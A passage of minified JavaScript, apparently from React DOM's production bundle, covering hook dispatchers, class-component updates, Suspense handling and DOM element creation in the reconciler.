r=zt(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(nf(e))rf(t,o);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var i=t.lastRenderedState,s=l(i,n);if(o.hasEagerState=!0,o.eagerState=s,be(s,i)){var u=t.interleaved;u===null?(o.next=o,ds(t)):(o.next=u.next,u.next=o),t.interleaved=o;return}}catch(a){}finally{}n=Dc(e,t,o,r),n!==null&&(o=_e(),qe(n,e,r,o),of(n,t,r))}}function nf(e){var t=e.alternate;return e===Z||t!==null&&t===Z}function rf(e,t){tr=No=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function of(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,qi(e,n)}}var Lo={readContext:Qe,useCallback:he,useContext:he,useEffect:he,useImperativeHandle:he,useInsertionEffect:he,useLayoutEffect:he,useMemo:he,useReducer:he,useRef:he,useState:he,useDebugValue:he,useDeferredValue:he,useTransition:he,useMutableSource:he,useSyncExternalStore:he,useId:he,unstable_isNewReconciler:!1},Sm={readContext:Qe,useCallback:function(e,t){return tt().memoizedState=[e,t===void 0?null:t],e},useContext:Qe,useEffect:Ou,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,no(4194308,4,Jc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return no(4194308,4,e,t)},useInsertionEffect:function(e,t){return no(4,2,e,t)},useMemo:function(e,t){var n=tt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=tt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ym.bind(null,Z,e),[r.memoizedState,e]},useRef:function(e){var t=tt();return e={current:e},t.memoizedState=e},useState:Uu,useDebugValue:ks,useDeferredValue:function(e){return tt().memoizedState=e},useTransition:function(){var e=Uu(!1),t=e[0];return e=vm.bind(null,e[1]),tt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Z,o=tt();if(Y){if(n===void 0)throw Error(P(407));n=n()}else{if(n=t(),ae===null)throw Error(P(349));bt&30||Wc(r,t,n)}o.memoizedState=n;var l={value:n,getSnapshot:t};return o.queue=l,Ou(Hc.bind(null,r,l,e),[e]),r.flags|=2048,Sr(9,Vc.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=tt(),t=ae.identifierPrefix;if(Y){var n=ut,r=st;n=(r&~(1<<32-Ze(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=yr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=gm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},km={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:Ss,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Nl,useRef:Gc,useState:function(){return Nl(wr)},useDebugValue:ks,useDeferredValue:function(e){var t=Ke();return ef(t,ie.memoizedState,e)},useTransition:function(){var e=Nl(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1},xm={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:Ss,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Ll,useRef:Gc,useState:function(){return Ll(wr)},useDebugValue:ks,useDeferredValue:function(e){var t=Ke();return ie===null?t.memoizedState=e:ef(t,ie.memoizedState,e)},useTransition:function(){var e=Ll(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1};function Ye(e,t){if(e&&e.defaultProps){t=q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function mi(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Go={isMounted:function(e){return(e=e._reactInternals)?rn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),eo(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),eo(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=_e(),r=zt(e),o=at(n,r);o.tag=2,t!=null&&(o.callback=t),t=Ut(e,o,r),t!==null&&(qe(t,e,r,n),eo(t,e,r))}};function zu(e,t,n,r,o,l,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,i):t.prototype&&t.prototype.isPureReactComponent?!dr(n,r)||!dr(o,l):!0}function lf(e,t,n){var r=!1,o=Ft,l=t.contextType;return typeof l=="object"&&l!==null?l=Qe(l):(o=Te(t)?Zt:ye.current,r=t.contextTypes,l=(r=r!=null)?Nn(e,o):Ft),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Go,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=l),t}function Iu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Go.enqueueReplaceState(t,t.state,null)}function hi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},ps(e);var l=t.contextType;typeof l=="object"&&l!==null?o.context=Qe(l):(l=Te(t)?Zt:ye.current,o.context=Nn(e,l)),o.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(mi(e,t,l,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Go.enqueueReplaceState(o,o.state,null),Eo(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function jn(e,t){try{var n="",r=t;do n+=Jd(r),r=r.return;while(r);var o=n}catch(l){o="\nError generating stack: "+l.message+"\n"+l.stack}return{value:e,source:t,stack:o,digest:null}}function Rl(e,t,n){return{value:e,source:null,stack:n!=null?n:null,digest:t!=null?t:null}}function gi(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _m=typeof WeakMap=="function"?WeakMap:Map;function sf(e,t,n){n=at(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){To||(To=!0,Pi=r),gi(e,t)},n}function uf(e,t,n){n=at(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){gi(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){gi(e,t),typeof r!="function"&&(Ot===null?Ot=new Set([this]):Ot.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Mu(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _m;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Dm.bind(null,e,t,n),t.then(e,e))}function Du(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function Fu(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=at(-1,1),t.tag=2,Ut(n,t,1))),n.lanes|=1),e)}var Cm=mt.ReactCurrentOwner,Le=!1;function xe(e,t,n,r){t.child=e===null?Mc(t,null,n,r):Rn(t,e.child,n,r)}function $u(e,t,n,r,o){n=n.render;var l=t.ref;return Cn(t,o),r=ys(e,t,n,r,l,o),n=ws(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&n&&is(t),t.flags|=1,xe(e,t,r,o),t.child)}function Au(e,t,n,r,o){if(e===null){var l=n.type;return typeof l=="function"&&!Rs(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,af(e,t,l,r,o)):(e=io(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&o)){var i=l.memoizedProps;if(n=n.compare,n=n!==null?n:dr,n(i,r)&&e.ref===t.ref)return pt(e,t,o)}return t.flags|=1,e=It(l,r),e.ref=t.ref,e.return=t,t.child=e}function af(e,t,n,r,o){if(e!==null){var l=e.memoizedProps;if(dr(l,r)&&e.ref===t.ref)if(Le=!1,t.pendingProps=r=l,(e.lanes&o)!==0)e.flags&131072&&(Le=!0);else return t.lanes=e.lanes,pt(e,t,o)}return vi(e,t,n,r,o)}function cf(e,t,n){var r=t.pendingProps,o=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},V(vn,Oe),Oe|=n;else{if(!(n&1073741824))return e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,V(vn,Oe),Oe|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,V(vn,Oe),Oe|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,V(vn,Oe),Oe|=r;return xe(e,t,o,n),t.child}function ff(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function vi(e,t,n,r,o){var l=Te(n)?Zt:ye.current;return l=Nn(t,l),Cn(t,o),n=ys(e,t,n,r,l,o),r=ws(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&r&&is(t),t.flags|=1,xe(e,t,n,o),t.child)}function Bu(e,t,n,r,o){if(Te(n)){var l=!0;So(t)}else l=!1;if(Cn(t,o),t.stateNode===null)ro(e,t),lf(t,n,r),hi(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,s=t.memoizedProps;i.props=s;var u=i.context,a=n.contextType;typeof a=="object"&&a!==null?a=Qe(a):(a=Te(n)?Zt:ye.current,a=Nn(t,a));var m=n.getDerivedStateFromProps,f=typeof m=="function"||typeof i.getSnapshotBeforeUpdate=="function";f||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==r||u!==a)&&Iu(t,i,r,a),kt=!1;var h=t.memoizedState;i.state=h,Eo(t,r,i,o),u=t.memoizedState,s!==r||h!==u||Re.current||kt?(typeof m=="function"&&(mi(t,n,m,r),u=t.memoizedState),(s=kt||zu(t,n,s,r,h,u,a))?(f||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=a,r=s):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Fc(e,t),s=t.memoizedProps,a=t.type===t.elementType?s:Ye(t.type,s),i.props=a,f=t.pendingProps,h=i.context,u=n.contextType,typeof u=="object"&&u!==null?u=Qe(u):(u=Te(n)?Zt:ye.current,u=Nn(t,u));var k=n.getDerivedStateFromProps;(m=typeof k=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==f||h!==u)&&Iu(t,i,r,u),kt=!1,h=t.memoizedState,i.state=h,Eo(t,r,i,o);var S=t.memoizedState;s!==f||h!==S||Re.current||kt?(typeof k=="function"&&(mi(t,n,k,r),S=t.memoizedState),(a=kt||zu(t,n,a,r,h,S,u)||!1)?(m||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,S,u),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,S,u)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=S),i.props=r,i.state=S,i.context=u,r=a):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return yi(e,t,n,r,l,o)}function yi(e,t,n,r,o,l){ff(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Pu(t,n,!1),pt(e,t,l);r=t.stateNode,Cm.current=t;var s=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=Rn(t,e.child,null,l),t.child=Rn(t,null,s,l)):xe(e,t,s,l),t.memoizedState=r.state,o&&Pu(t,n,!0),t.child}function df(e){var t=e.stateNode;t.pendingContext?Eu(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Eu(e,t.context,!1),ms(e,t.containerInfo)}function Wu(e,t,n,r,o){return Ln(),us(o),t.flags|=256,xe(e,t,n,r),t.child}var wi={dehydrated:null,treeContext:null,retryLane:0};function Si(e){return{baseLanes:e,cachePool:null,transitions:null}}function pf(e,t,n){var r=t.pendingProps,o=J.current,l=!1,i=(t.flags&128)!==0,s;if((s=i)||(s=e!==null&&e.memoizedState===null?!1:(o&2)!==0),s?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),V(J,o&1),e===null)return di(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,l?(r=t.mode,l=t.child,i={mode:"hidden",children:i},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=i):l=Jo(i,r,0,null),e=Xt(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=Si(n),t.memoizedState=wi,e):xs(t,i));if(o=e.memoizedState,o!==null&&(s=o.dehydrated,s!==null))return Em(e,t,i,r,s,o,n);if(l){l=r.fallback,i=t.mode,o=e.child,s=o.sibling;var u={mode:"hidden",children:r.children};return!(i&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=It(o,u),r.subtreeFlags=o.subtreeFlags&14680064),s!==null?l=It(s,l):(l=Xt(l,i,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,i=e.child.memoizedState,i=i===null?Si(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},l.memoizedState=i,l.childLanes=e.childLanes&~n,t.memoizedState=wi,r}return l=e.child,e=l.sibling,r=It(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function xs(e,t){return t=Jo({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Qr(e,t,n,r){return r!==null&&us(r),Rn(t,e.child,null,n),e=xs(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Em(e,t,n,r,o,l,i){if(n)return t.flags&256?(t.flags&=-257,r=Rl(Error(P(422))),Qr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,o=t.mode,r=Jo({mode:"visible",children:r.children},o,0,null),l=Xt(l,o,i,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&Rn(t,e.child,null,i),t.child.memoizedState=Si(i),t.memoizedState=wi,l);if(!(t.mode&1))return Qr(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var s=r.dgst;return r=s,l=Error(P(419)),r=Rl(l,r,void 0),Qr(e,t,i,r)}if(s=(i&e.childLanes)!==0,Le||s){if(r=ae,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|i)?0:o,o!==0&&o!==l.retryLane&&(l.retryLane=o,dt(e,o),qe(r,e,o,-1))}return Ls(),r=Rl(Error(P(421))),Qr(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Fm.bind(null,e),o._reactRetry=t,null):(e=l.treeContext,ze=jt(o.nextSibling),Ie=t,Y=!0,Je=null,e!==null&&(Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,st=e.id,ut=e.overflow,qt=t),t=xs(t,r.children),t.flags|=4096,t)}function Vu(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),pi(e.return,t,n)}function Tl(e,t,n,r,o){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=o)}function mf(e,t,n){var r=t.pendingProps,o=r.revealOrder,l=r.tail;if(xe(e,t,r.children,n),r=J.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Vu(e,n,t);else if(e.tag===19)Vu(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(V(J,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&Po(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Tl(t,!1,o,n,l);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&Po(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Tl(t,!0,n,null,l);break;case"together":Tl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ro(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function pt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),en|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(P(153));if(t.child!==null){for(e=t.child,n=It(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=It(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Pm(e,t,n){switch(t.tag){case 3:df(t),Ln();break;case 5:$c(t);break;case 1:Te(t.type)&&So(t);break;case 4:ms(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;V(_o,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(V(J,J.current&1),t.flags|=128,null):n&t.child.childLanes?pf(e,t,n):(V(J,J.current&1),e=pt(e,t,n),e!==null?e.sibling:null);V(J,J.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return mf(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),V(J,J.current),r)break;return null;case 22:case 23:return t.lanes=0,cf(e,t,n)}return pt(e,t,n)}var hf,ki,gf,vf;hf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ki=function(){};gf=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Gt(ot.current);var l=null;switch(n){case"input":o=Vl(e,o),r=Vl(e,r),l=[];break;case"select":o=q({},o,{value:void 0}),r=q({},r,{value:void 0}),l=[];break;case"textarea":o=Kl(e,o),r=Kl(e,r),l=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=yo)}Yl(n,r);var i;n=null;for(a in o)if(!r.hasOwnProperty(a)&&o.hasOwnProperty(a)&&o[a]!=null)if(a==="style"){var s=o[a];for(i in s)s.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else a!=="dangerouslySetInnerHTML"&&a!=="children"&&a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(lr.hasOwnProperty(a)?l||(l=[]):(l=l||[]).push(a,null));for(a in r){var u=r[a];if(s=o!=null?o[a]:void 0,r.hasOwnProperty(a)&&u!==s&&(u!=null||s!=null))if(a==="style")if(s){for(i in s)!s.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&s[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(l||(l=[]),l.push(a,n)),n=u;else a==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,s=s?s.__html:void 0,u!=null&&s!==u&&(l=l||[]).push(a,u)):a==="children"?typeof u!="string"&&typeof u!="number"||(l=l||[]).push(a,""+u):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&(lr.hasOwnProperty(a)?(u!=null&&a==="onScroll"&&Q("scroll",e),l||s===u||(l=[])):(l=l||[]).push(a,u))}n&&(l=l||[]).push("style",n);var a=l;(t.updateQueue=a)&&(t.flags|=4)}};vf=function(e,t,n,r){n!==r&&(t.flags|=4)};function Hn(e,t){if(!Y)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ge(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Nm(e,t,n){var r=t.pendingProps;switch(ss(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ge(t),null;case 1:return Te(t.type)&&wo(),ge(t),null;case 3:return r=t.stateNode,Tn(),K(Re),K(ye),gs(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Vr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Je!==null&&(Ri(Je),Je=null))),ki(e,t),ge(t),null;case 5:hs(t);var o=Gt(vr.current);if(n=t.type,e!==null&&t.stateNode!=null)gf(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(P(166));return ge(t),null}if(e=Gt(ot.current),Vr(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[nt]=t,r[hr]=l,e=(t.mode&1)!==0,n){case"dialog":Q("cancel",r),Q("close",r);break;case"iframe":case"object":case"embed":Q("load",r);break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],r);break;case"source":Q("error",r);break;case"img":case"image":case"link":Q("error",r),Q("load",r);break;case"details":Q("toggle",r);break;case"input":qs(r,l),Q("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Q("invalid",r);break;case"textarea":eu(r,l),Q("invalid",r)}Yl(n,l),o=null;for(var i in l)if(l.hasOwnProperty(i)){var s=l[i];i==="children"?typeof s=="string"?r.textContent!==s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",s]):typeof s=="number"&&r.textContent!==""+s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",""+s]):lr.hasOwnProperty(i)&&s!=null&&i==="onScroll"&&Q("scroll",r)}switch(n){case"input":zr(r),bs(r,l,!0);break;case"textarea":zr(r),tu(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=yo)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ha(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[nt]=t,e[hr]=r,hf(e,t,!1,!1),t.stateNode=e;e:{switch(i=Xl(n,r),n){case"dialog":Q("cancel",e),Q("close",e),o=r;break;case"iframe":case"object":case"embed":Q("load",e),o=r;break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],e);o=r;break;case"source":Q("error",e),o=r;break;case"img":case"image":case"link":Q("error",e),Q("load",e),o=r;break;case"details":Q("toggle",e),o=r;break;case"input":qs(e,r),o=Vl(e,r),Q("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=q({},r,{value:void 0}),Q("invalid",e);break;case"textarea":eu(e,r),o=Kl(e,r),Q("invalid",e);break;default:o=r}Yl(n,o),s=o;for(l in s)if(s.hasOwnProperty(l)){var u=s[l];l==="style"?Ga(e,u):l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&Qa(e,u)):l==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&ir(e,u):typeof u=="number"&&ir(e,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(lr.hasOwnProperty(l)?u!=null&&l==="onScroll"&&Q("scroll",e):u!=null&&Ki(e,l,u,i))}switch(n){case"input":zr(e),bs(e,r,!1);break;case"textarea":zr(e),tu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Dt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?Sn(e,!!r.multiple,l,!1):r.defaultValue!=null&&Sn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=yo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ge(t),null;case 6:if(e&&t.stateNode!=null)vf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(P(166));if(n=Gt(vr.current),Gt(ot.current),Vr(t)){if(r=t.stateNode,n=t.memoizedProps,r[nt]=t,(l=r.nodeValue!==n)&&(e=Ie,e!==null))switch(e.tag){case 3:Wr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[nt]=t,t.stateNode=r}return ge(t),null;case 13:if(K(J),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Y&&ze!==null&&t.mode&1&&!(t.flags&128))zc(),Ln(),t.flags|=98560,l=!1;else if(l=Vr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(P(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(P(317));l[nt]=t}else Ln(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ge(t),l=!1}else Je!==null&&(Ri(Je),Je=null),l=!0;if(!l)return t.flags&65536?t:null}return 